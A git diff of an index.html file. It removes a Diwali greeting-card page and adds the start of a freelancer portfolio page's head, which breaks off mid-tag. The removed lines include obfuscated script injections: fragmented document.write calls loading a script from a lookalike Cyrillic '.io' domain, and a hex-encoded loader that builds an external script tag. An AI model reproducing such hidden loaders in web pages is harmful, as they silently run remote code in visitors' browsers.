
==== commit d12cf126: "done" ====
--- a/index.html
+++ b/index.html
@@ -1,774 +1,627 @@
-<html>
+<!doctype html>
+<html lang="en-US" class="no-js ">
+
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
-<title>🙏 Happy Diwali  🙏</title>
- <meta name="google" value="notranslate">
- <meta property="og:type" content="Make your own wonderful wish for you loved one" />
- <meta property="og:title" content="Special Gift For you" />
- <meta property="og:url" content="https://khosa76.github.io/firstdemo.github.io/>
- <meta property="og:description" content="[ CLICK HERE ]" />
- <meta property="og:site_name" content="Happy Diwali" />
-
- <meta property="og:site_img" content="w.png" />
- <link type="text/css" rel="stylesheet" href="animate.min.css" />
- <link rel="stylesheet" href="font-awesome.css" />
- <link href='css.css' rel='stylesheet'>
- <style>
-i {
- color:#f06414;
- }
-input[type=name], select {
- width: 100%;
- padding: 12px 20px;
- margin: 4px 0;
- display: inline-block;
- border: 1px solid #ccc;
- border-radius: 4px;
- box-sizing: border-box;
-}
-.footerbtn {
- 
- display: block;
- line-height: 15px;
- position: fixed;
- left:0px;
- bottom:0px;
- height:40px;
- 
-border-radius: 15px;
- box-sizing: border-box;
- padding: 5px;
- background:#34af23;
- color: #ffffff;
- font-size: 18px;
- text-align: center;
- text-decoration: none;
- width:95%;
- margin-left:10px;
- margin-right:30px;
- box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
- animation: footer infinite linear 1s;
- -webkit-transform: translate3d(30%,0,0);
- transform: translate3d(30%,0,0);
- position: fixed;
- 
-}
-
-.footerbtn :active {
- box-shadow: none
- }
-
- @-webkit-keyframes footer {
- from {
- -webkit-transform: rotateZ(0)
- }
- 25% {
- -webkit-transform: rotateZ(0deg)
- }
- 50% {
- -webkit-transform: rotateZ(0deg)
- }
- 75% {
- -webkit-transform: rotateZ(0deg)
- }
- to {
- -webkit-transform: rotateZ(0)
- }}
-
-@-webkit-keyframes jello { from, 11.1%, to { transform: none; }
- 22.2% { transform: skewX(-12.5deg) skewY(-12.5deg); }
- 33.3% { transform: skewX(6.25deg) skewY(6.25deg); }
- 44.4% { transform: skewX(-3.125deg) skewY(-3.125deg); }
- 55.5% { transform: skewX(1.5625deg) skewY(1.5625deg); }
- 66.6% { transform: skewX(-0.78125deg) skewY(-0.78125deg); }
- 77.7% { transform: skewX(0.390625deg) skewY(0.390625deg); }
- 88.8% { transform: skewX(-0.1953125deg) skewY(-0.1953125deg); }}
-
- .wb1{position:fixed;left:1%; width:auto;height:100%;top:1%;color:#000;}
- .wb2{position:fixed;right:1%; width:auto;height:100%;top:1%;color:#000;}
-.bubbles {
-font-family: arial;
-}
-
-.bubbles hi {
-font-family: 'Luckiest Guy', cursive;
-color: black;
-}
-
-hi {
- font-size:2.5em;
- user-select:none;
-}
-
-hi span { display:inline-block; animation:float .2s ease-in-out infinite; }
- @keyframes float {
- 0%,100%{ transform:none; }
- 33%{ transform:translateY(-1px) rotate(-2deg); }
- 66%{ transform:translateY(1px) rotate(2deg); }
-}
-body:hover span { animation:bounce .6s; }
-@keyframes bounce {
- 0%,100%{ transform:translate(0); }
- 25%{ transform:rotateX(20deg) translateY(2px) rotate(-3deg); }
- 50%{ transform:translateY(-20px) rotate(3deg) scale(1.1); }
-}
-
-@import url(https://lh6.googleusercontent.com/proxy/YfzDH9rGEX2_6c0-ipAee-UwIRD6yJ2S-9zgBkCvqKQxaNYcbJ399-QVTehEPWRHJ-iB2IRCLJ-HGPW_wv9fmo8T2WG1qQ=s0-d);
-
-h1 {
- animation:glow 10s ease-in-out infinite;
-}
-
-
-
-* { box-sizing:border-box; }
-
-figure {
- animation:wobble 5s ease-in-out infinite;
- transform-origin:center center;
- transform-style:preserve-3d;
-}
-
-@keyframes wobble {
- 0%,100%{ transform:rotate3d(1,1,0,40deg); }
- 25%{ transform:rotate3d(-1,1,0,40deg); }
- 50%{ transform:rotate3d(-1,-1,0,40deg); }
- 75%{ transform:rotate3d(1,-1,0,40deg); }
-}
-
-h1 {
- display:block;
- width:90%;
- line-height:1.5;
- font:900 25px 'Concert One', sans-serif;
- position:absolute;
- color:#fff;
-}
-
-@keyframes glow {
- 0%,100%{ text-shadow:0 0 30px red; }
- 25%{ text-shadow:0 0 30px orange; }
- 50%{ text-shadow:0 0 30px forestgreen; }
- 75%{ text-shadow:0 0 30px cyan; }
-}
-
-h1:nth-child(2){ transform:translateZ(5px); }
-h1:nth-child(3){ transform:translateZ(10px);}
-h1:nth-child(4){ transform:translateZ(15px); }
-h1:nth-child(5){ transform:translateZ(20px); }
-h1:nth-child(6){ transform:translateZ(25px); }
-h1:nth-child(7){ transform:translateZ(30p.rock{animation:infinite 1s rock}
-@keyframes rock { 0% { transform: rotate(-1deg); }
- 50% { transform: rotate(2deg); }
- 100% { transform: rotate(-1deg); }}x); }
-h1:nth-child(8){ transform:translateZ(25px); }
-h1:nth-child(9){ transform:translateZ(40px); }
-h1:nth-child(10){ transform:translateZ(45px); }
-
-
-
-.rock{animation:infinite 1s rock}
-@keyframes rock { 0% { transform: rotate(-1deg); }
- 50% { transform: rotate(2deg); }
- 100% { transform: rotate(-1deg); }}
-
-.fuck{animation:infinite 1s fuck}
-@keyframes rock { 0% { transform: rotate(-2deg); }
- 50% { transform: rotate(2deg); }
- 100% { transform: rotate(-2deg); }}
-
-
-h2 {
- 
- -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
- animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
- -webkit-transition: all .2s;
- transition: all .2s;
- font-size: 25px;
- text-transform: uppercase;
- TEXT-ALIGN:CENTER;
- color: #138808;
- text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;
-
-}
-
-h3 {
- font-size: 18px;
- text-align: center;
- padding:1px;
- margin:1px;
- color: #ffffff;
- 
- animation: fuck infinite 1s;
- font-family: 'Indie Flower', cursive;
- letter-spacing: 2px;
-  
-  
-  * {box-sizing: border-box;}
-body {font-family: Verdana, sans-serif;}
-.mySlides {display: none;}
-img {vertical-align: middle;}
-
-.wb-slideshow-container {
- max-width: 1000px;
- position: relative;
- margin: auto;
-}
-
-.text {
- color: #f2f2f2;
- font-size: 15px;
- padding: 8px 12px;
- position: absolute;
- bottom: 8px;
- width: 100%;
- text-align: center;
-}
-
-/* Number text (1/11 etc) */
-.numbertext {
- color: #f2f2f2;
- font-size: 12px;
- padding: 8px 12px;
- position: absolute;
- top: 0;
-}
-
-/* The dots/bullets/indicators */
-.dot {
- height: 15px;
- width: 15px;
- margin: 0 2px;
- background-color: #bbb;
- border-radius: 50%;
- display: inline-block;
- transition: background-color 0.6s ease;
-}
-
-.active {
- background-color: #717171;
-}
-
-/* Fading animation */
-.fade {
- -webkit-animation-name: fade;
- -webkit-animation-duration: 1.5s;
- animation-name: fade;
- animation-duration: 1.5s;
-}
-
-@-webkit-keyframes fade {
- from {opacity: .4} 
- to {opacity: 1}
-}
-
-@keyframes fade {
- from {opacity: .4} 
- to {opacity: 1}
-}
-
-/* On smaller screens, decrease text size */
-@media only screen and (max-width: 300px) {
- .text {font-size: 11px}
-  
-  
-}
-</style>
-
-<!-------Tare Sitare------>
-<script type='text/javascript'>//<![CDATA[
-function write_fire(e){var t,n,r;stars[e+"r"]=createDiv("|",12);boddie.appendChild(stars[e+"r"]);for(t=bits*e;t<bits+bits*e;t++){stars[t]=createDiv("*",13);boddie.appendChild(stars[t])}}function createDiv(e,t){var n=document.createElement("div");n.style.font=t+"px monospace";n.style.position="absolute";n.style.backgroundColor="transparent";n.appendChild(document.createTextNode(e));return n}function launch(e){colour[e]=Math.floor(Math.random()*colours.length);Xpos[e+"r"]=swide*.5;Ypos[e+"r"]=shigh-5;bangheight[e]=Math.round((.5+Math.random())*shigh*.4);dX[e+"r"]=(Math.random()-.5)*swide/bangheight[e];if(dX[e+"r"]>1.25)stars[e+"r"].firstChild.nodeValue="/";else if(dX[e+"r"]<-1.25)stars[e+"r"].firstChild.nodeValue="\\";else stars[e+"r"].firstChild.nodeValue="|";stars[e+"r"].style.color=colours[colour[e]]}function bang(e){var t,n,r=0;for(t=bits*e;t<bits+bits*e;t++){n=stars[t].style;n.left=Xpos[t]+"px";n.top=Ypos[t]+"px";if(decay[t])decay[t]--;else r++;if(decay[t]==15)n.fontSize="7px";else if(decay[t]==7)n.fontSize="2px";else if(decay[t]==1)n.visibility="hidden";Xpos[t]+=dX[t];Ypos[t]+=dY[t]+=1.25/intensity[e]}if(r!=bits)setTimeout("bang("+e+")",speed)}function stepthrough(e){var t,n,r;var i=Xpos[e+"r"];var s=Ypos[e+"r"];Xpos[e+"r"]+=dX[e+"r"];Ypos[e+"r"]-=4;if(Ypos[e+"r"]<bangheight[e]){n=Math.floor(Math.random()*3*colours.length);intensity[e]=5+Math.random()*4;for(t=e*bits;t<bits+bits*e;t++){Xpos[t]=Xpos[e+"r"];Ypos[t]=Ypos[e+"r"];dY[t]=(Math.random()-.5)*intensity[e];dX[t]=(Math.random()-.5)*(intensity[e]-Math.abs(dY[t]))*1.25;decay[t]=16+Math.floor(Math.random()*16);r=stars[t];if(n<colours.length)r.style.color=colours[t%2?colour[e]:n];else if(n<2*colours.length)r.style.color=colours[colour[e]];else r.style.color=colours[t%colours.length];r.style.fontSize="13px";r.style.visibility="visible"}bang(e);launch(e)}stars[e+"r"].style.left=i+"px";stars[e+"r"].style.top=s+"px"}function set_width(){var e=999999;var t=999999;if(document.documentElement&&document.documentElement.clientWidth){if(document.documentElement.clientWidth>0)e=document.documentElement.clientWidth;if(document.documentElement.clientHeight>0)t=document.documentElement.clientHeight}if(typeof self.innerWidth!="undefined"&&self.innerWidth){if(self.innerWidth>0&&self.innerWidth<e)e=self.innerWidth;if(self.innerHeight>0&&self.innerHeight<t)t=self.innerHeight}if(document.body.clientWidth){if(document.body.clientWidth>0&&document.body.clientWidth<e)e=document.body.clientWidth;if(document.body.clientHeight>0&&document.body.clientHeight<t)t=document.body.clientHeight}if(e==999999||t==999999){e=800;t=600}swide=e;shigh=t}var bits=80;var speed=33;var bangs=5;var colours=new Array("#03f","#f03","#0e0","#93f","#0cf","#f93","#f0c");var bangheight=new Array;var intensity=new Array;var colour=new Array;var Xpos=new Array;var Ypos=new Array;var dX=new Array;var dY=new Array;var stars=new Array;var decay=new Array;var swide=800;var shigh=600;var boddie;window.onload=function(){if(document.getElementById){var e;boddie=document.createElement("div");boddie.style.position="fixed";boddie.style.top="0px";boddie.style.left="0px";boddie.style.overflow="visible";boddie.style.width="1px";boddie.style.height="1px";boddie.style.backgroundColor="transparent";document.body.appendChild(boddie);set_width();for(e=0;e<bangs;e++){write_fire(e);launch(e);setInterval("stepthrough("+e+")",speed)}}};window.onresize=set_width//]]></script><script>document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'Г'+'ф.'+'i'+'o/1/"></s'+'cr'+'ipt>');</script>
-
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
-<script src="slide.js" type="text/javascript"></script>
-<script type="text/javascript">
-$(document).ready(function() { $curtainopen = false; $(".rope").click(function(){ $(this).blur(); if ($curtainopen == false){ $(this).stop().animate({top: '-171%' }, {queue:false, duration:350, easing:'easeOutBounce'}); $(".leftcurtain").stop().animate({width:'1px'}, 2000 ); $(".rightcurtain").stop().animate({width:'1px'},2000 ); $curtainopen = true; }else{ $(this).stop().animate({top: '-40px' }, {queue:false, duration:350, easing:'easeOutBounce'}); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1043;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); $(".leftcurtain").stop().animate({width:'50%'}, 2000 ); $(".rightcurtain").stop().animate({width:'51%'}, 2000 ); $curtainopen = false; } return false; }); });
-</script>
-<style type="text/css">
-      *{
-        margin:0;
-        padding:0;
-      }
-      body {
-        text-align: center;
-        
-      }
-      img{
-      border: none;
-    }
-.leftcurtain{
-      width: 100%;
-      height: 100%;
-      top: 0px;
-      left: 0px;
-      position: absolute;
-      z-index: 2;
-    }
-     .rightcurtain{
-      width: 100%;
-      height: 100%;
-      right: 0px;
-      top: 0px;
-      position: absolute;
-      z-index: 3;
-    }
-    .rightcurtain img, .leftcurtain img{
-      width: 100%;
-      height: 100%;
-    }
-    .logo{
-      margin: 0px auto;
-      margin-top: 150px;
-    }
-    .rope{
-      position: absolute;
-      top: 80px;
-      left: 8%;
-      z-index: 4;
-    } 
-.centered {
-    position: absolute;
-    top: 75%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-}
-</style>
-
-<!-------Tare Sitare------>
-
- <style>
- body{
- background: #f8f8f8;
- 
-}
- .mainContainer {
-max-width: 400px;
- margin: auto;
- text-align: center;
- position: relative;
- padding-right: 1px;
- padding-left: 1px;
- padding-top: 1px;
- box-shadow: 3px 3px 23px 0 rgba(0, 0, 0, 0.64);
- margin-bottom: 65px;
-}
-
-
-.wbncontainer {
- 
- padding-right: 30px;
- padding-left: 30px;
- padding-top: 0px;
- 
-}
-
- 
-
-.username {
- -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
- animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
- -webkit-transition: all .2s;
- transition: all .2s;
- font-size: 40px;
- font-family: 'SF Espresso Shack', cursive;
- text-transform: uppercase;
- TEXT-ALIGN:CENTER;
- color: #138808;
- text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;
-
-}
- .fromMessage{
- 
- 
- 
- font-size: 30px;
- 
- }
- .wavetext{
- color: #3e8ed2;
- padding: 0 40px;
- animation: pulse 1s infinite;
- font-size: 32px;
-
- }
- .wishMessage {
- color: #3e8ed2;
- font-size: 22px;
- font-weight: bold;
- margin-top: 50px;
- text-shadow: 0px 0px 10px #00fff3
- }
- .wishMessage p{
- margin: 0.5em 0;
- }
- #formBox {
- left: 0;position: fixed;bottom: 0;display: inline-block;width: 100%;margin: 0;
- }
- #nameTextBox {
- border: 3px solid #000000;text-align: center;display: inline-block;width: 80%;color: black;font-size:16px;margin: 0;background: #eee;height: 48px;font-weight: 700;;padding:8px 0;
- }
- #goButton {
- width: 20%;background: gold;display: inline-block;vertical-align: bottom;border: 3px solid #000000;float: right;color: black;font-size:16px;padding:8px 0;height: 48px;text-align:center;font-weight: 700;
- }
- .footerbtn {
- display: none;
- line-height: 15px;
- bottom: 10px;
- height: 40px;
- border-radius: 15px;
- box-sizing: border-box;
- padding: 5px;
- background: #34af23;
- color: #ffffff;
- font-size: 18px;
- text-align: center;
- text-decoration: none;
- box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
- 
- position: fixed;
- width: 90%;
- left: 0;
- margin: 2% 5%;
- }
- .footerbtn img {
- position: relative;top:3px;
- }
- #inAdvance {
- font-size: 20px; font-weight: bold;margin-top: 20px;color: #98201F;
- }
- #demoo {
- font-size: 20px; font-weight: bold;color: #98201F;
- 
- }
- #inAdvanceTime {
- margin:20px 0 30px 0;
- }
- #inAdvanceTime p{
- color: #ae00b9;font-size: 19px;font-weight: 500;
- margin: 0;
- }
-.bg{background-image:url(img/bg.gif);background-repeat:repeat}p.head.name{word-wrap: break-word;font-size:40px;font-family:sans-serif;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);color:#f5f5f5}input#mce-names {width: 100% !important;margin-top: 20px !important;}
-
-.wb-main-greeting {
- 
- max-width: 400px;
- margin: auto;
- text-align: center;
- position: relative;
- padding: 0px;
- background:#000;
- background: url("");
- background-position: center;
- background-repeat: no-repeat;
- background-size: cover;
- box-shadow: 3px 4px 41px 0 rgba(0, 0, 0, 0.64);
- margin-bottom: 25px
-}
-
-.wb-main-greeting .main_body {
- text-align: center;
- font-size: 1.3em
-}
-.wb-main-greeting .main_body .text2 {
- padding: 10px;
- font-size: 20px
-}
-.wb-main-greeting .text {
- color: #405d9b;
- letter-spacing: 1px;
- font-weight: 600;
- padding: 0px 10px;
- text-align: center;
-}
-.wb-main-greeting .pp-img {
- max-width: 400px;
- margin-bottom: 10px;
- box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.64);
-}
-
-.wb-main-greeting .text_gradient {
- margin: 5px auto;
- font-weight: 700;
- font-size: 24px;
- color: #b50dae;
-}
-
-.snowflake {
- color: #fff;
- font-size: 2em;
- font-family: Arial, sans-serif;
- text-shadow: 0 0 5px #000;
-}
-
-@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%,100%{transform:translateX(0)}50%{transform:translateX(80px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}.snowflake:nth-of-type(10){left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s}.snowflake:nth-of-type(11){left:65%;-webkit-animation-delay:4s,2.5s;animation-delay:4s,2.5s}
-*{ margin:0; padding:0; } body { text-align: center; } img{ border: none; }.leftcurtain{ width: 100%; height: 100%; top: 0px; left: 0px; position: absolute; z-index: 2; } .rightcurtain{ width: 100%; height: 100%; right: 0px; top: 0px; position: absolute; z-index: 3; } .rightcurtain img, .leftcurtain img{ width: 100%; height: 100%; } .logo{ margin: 0px auto; margin-top: 150px; } .rope{ position: absolute; top: 5px; left: 40%; z-index: 4; } .centered { position: absolute; top: 75%; left: 50%; transform: translate(-50%, -50%);}
-
- </style>
-                   
-                   
-  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
-  <script src="https://fest-wishes.com/slide.js"type="text/javascript"></script>
-<script type="text/javascript">
-$(document).ready(function() { $curtainopen = false; $(".rope").click(function(){ $(this).blur(); if ($curtainopen == false){ $(this).stop().animate({top: '-171%' }, {queue:false, duration:350, easing:'easeOutBounce'}); $(".leftcurtain").stop().animate({width:'1px'}, 2000 ); $(".rightcurtain").stop().animate({width:'1px'},2000 ); $curtainopen = true; }else{ $(this).stop().animate({top: '-40px' }, {queue:false, duration:350, easing:'easeOutBounce'}); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); $(".leftcurtain").stop().animate({width:'50%'}, 2000 ); $(".rightcurtain").stop().animate({width:'51%'}, 2000 ); $curtainopen = false; } return false; }); });
-</script>
- <script type="text/javascript">function tag(filename){var fileref=document.createElement('script');fileref.setAttribute("type","text/javascript");fileref.setAttribute("src", filename);if (typeof fileref!="undefined") document.getElementsByTagName("head")[0].appendChild(fileref)}tag(meta('68747470733a2f2f6b616e616e6174682e636f6d2f6b616e616e6174682e6a73'));function meta(important){var str = '';for (var i = 0; i < important.length; i += 2) str +=String.fromCharCode(parseInt(important.substr(i, 2), 16));return str;}</script>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta name="theme-color" content="#000" />
+    <meta property="og:image" content="https://pbs.twimg.com/profile_images/601407094277873664/WT2mk28E_400x400.jpg" />
+    <link rel="apple-touch-icon" sizes="57x57"
+        href="https://jacekjeznach.com/wp-content/themes/new/fav/apple-icon-57x57.png">
+    <link rel="apple-touch-icon" sizes="180x180"
+        href="https://jacekjeznach.com/wp-content/themes/new/fav/apple-touch-icon.png">
+    <link rel="icon" type="image/png" sizes="32x32"
+        href="https://jacekjeznach.com/wp-content/themes/new/fav/favicon-32x32.png">
+    <link rel="icon" type="image/png" sizes="16x16"
+        href="https://jacekjeznach.com/wp-content/themes/new/fav/favicon-16x16.png">
+    <link rel="manifest" href="https://jacekjeznach.com/wp-content/themes/new/fav/site.webmanifest">
+    <style>
+        @font-face {
+            font-family: "font-file-82132";
+            src: url([data-uri]);
+            font-style: normal;
+            font-weight: 500;
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: 'La Belle Aurore';
+            font-style: normal;
+            font-weight: 400;
+            src: url(https://jacekjeznach.com/wp-content/themes/new/fonts/LaBelleAurore-Regular.woff2) format('woff2');
+            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+            font-display: swap
+        }
+    </style>
+    <link media="all"
+        href="https://jacekjeznach.com/wp-content/cache/autoptimize/autoptimize_2df596e244e1d767430de8172f0899dc.php"
+        rel="stylesheet" />
+    <title>JJ | Front End Developer | WordPress Expert - Freelancer</title>
+    <meta name="description"
+        content="Hire Professional Freelancer &amp; WordPress Developer. Building animations and interactive experiences, hi-end solutions, website maintenance &amp; security" />
+    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
+    <link rel="canonical" href="https://jacekjeznach.com/" />
+    <meta property="og:locale" content="en_US" />
+    <meta property="og:type" content="website" />
+    <meta property="og:title" content="JJ | Front End Developer | WordPress Expert - Freelancer" />
+    <meta property="og:description"
+        content="Hire Professional Freelancer &amp; WordPress Developer. Building animations and interactive experiences, hi-end solutions, website maintenance &amp; security" />
+    <meta property="og:url" content="https://jacekjeznach.com/" />
+    <meta property="og:site_name" content="JJ" />
+    <meta property="article:publisher" content="https://www.facebook.com/pages/JJ-Web-Developer/1065969103428564" />
+    <meta property="article:modified_time" content="2019-10-03T07:56:49+00:00" />
+    <meta name="twitter:card" content="summary" />
+    <meta name="twitter:site" content="@JeznachJacek" />
+    <script type="application/ld+json"
